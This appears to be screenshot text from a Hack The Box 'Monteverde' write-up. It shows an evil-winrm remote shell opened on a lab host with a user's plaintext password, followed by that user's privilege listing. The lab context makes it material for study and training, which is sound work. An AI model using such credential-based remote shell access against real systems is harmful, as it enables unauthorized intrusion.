 [vagrant@nanaw:~/htb/monteverde/smb/mhope$ evil-winrm -u mhope -p 4n0therD4y@n0th3r$ -i 10.10.10.172
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[*Evil-WinRM* PS C:\Users\mhope\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\mhope\Documents>